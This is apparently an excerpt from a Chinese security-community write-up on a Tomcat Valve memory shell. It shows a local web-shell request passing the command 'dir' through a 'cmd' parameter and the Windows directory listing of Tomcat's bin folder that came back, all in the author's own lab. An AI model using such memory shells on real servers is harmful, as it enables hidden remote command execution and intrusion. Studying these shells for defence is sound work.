 localhost:8080/valveMemory

localhost:8080/valveMemoryShell_Web_exploded/?cmd=dir

驱动器 D 中的卷是 新加卷
卷的序列号是 002A-2CA5

D:\javaSecEnv\apache-tomcat-9.0.85\bin 的目录

2024/01/30 16:29 <DIR> .
2024/01/30 16:29 <DIR> ..
2024/01/05 08:28 35,467 bootstrap.jar
2024/01/05 08:28 1,703 catalina-tasks.xml
2024/01/05 08:28 16,856 catalina.bat
2024/01/05 08:28 25,323 catalina.sh
2024/01/05 08:28 2,123 ciphers.bat
2024/01/05 08:28 1,997 ciphers.sh
2024/01/05 08:28 25,661 commons-daemon.jar
2024/01/05 08:28 2,040 configtest.bat
2024/01/05 08:28 1,922 configtest.sh
2024/01/05 08:28 9,100 daemon.sh
2024/01/05 08:28 2,091 digest.bat
2024/01/05 08:28 1,965 digest.sh
2024/01/05 08:28 3,606 makebase.bat
2024/01/05 08:28 3,382 makebase.sh
2024/01/05 08:28 9,144 service.bat
2024/01/05 08:28 3,814 setclasspath.bat
2024/01/05 08:28 4,317 setclasspath.sh
2024/01/05 08:28 2,020 shutdown.bat
2024/01/05 08:28 1,902 shutdown.sh
2024/01/05 08:28 2,022 startup.bat
2024/01/05 08:28 1,904 startup.sh
2024/01/05 08:28 3,577,344 tcnative-1.dll
2024/01/05 08:28 49,610 tomcat-juli.jar
2024/01/05 08:28 146,400 tomcat9.exe
2024/01/05 08:28 128,480 tomcat9w.exe
2024/01/05 08:28 4,576 tool-wrapper.bat
2024/01/05 08:28 5,540 tool-wrapper.sh
2024/01/05 08:28 2,026 version.bat
2024/01/05 08:28 1,908 version.sh
29 个文件 4,074,243 字节
2 个目录 1,099,621,363,712 可用字节

先知社区